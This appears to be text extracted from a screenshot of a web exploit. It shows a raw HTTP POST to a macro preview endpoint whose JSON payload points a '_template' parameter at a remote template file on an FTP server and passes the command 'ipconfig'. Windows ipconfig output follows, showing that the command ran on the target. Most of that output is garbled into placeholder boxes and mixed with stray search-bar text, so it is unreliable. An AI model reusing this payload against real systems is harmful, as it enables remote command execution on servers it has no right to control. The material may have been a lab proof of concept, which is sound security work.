 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://localhost:9090/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 214
Connection: close
{"contentId":"786444","macro":{"name":"widget","body":"
","params":{"url":"https://www.youtube.com/watch?v=TzS5
wEoHMgM","width":"200","height":"200","_template":"ftp:
//localhost:2121/rce3.vm","command":"ipconfig"}}}
? < + > Type a search term 0 matches
Windows IP □□
□□□□□□ □□□:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□□□□ □□□□* 1:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□□□□ □□□□* 12:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ □□□ 2:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ VMware Network Adapter VMnet1:
□□□□□ DNS □□ . . . . . . . :
□□□□ IPv6 □□. . . . . . . . :
fe80::ed73:3c31:a60b:252e%11
IPv4 □□ . . . . . . . . . . . . : 192.168.162.1
□□□□ . . . . . . . . . . . . : 255.255.255.0
□□□□. . . . . . . . . . . . . :
? < + > Type a search term 0 matches